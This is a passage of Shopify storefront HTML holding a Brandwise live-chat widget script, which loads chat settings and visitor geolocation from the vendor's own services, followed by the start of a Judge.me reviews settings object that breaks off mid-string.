    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer 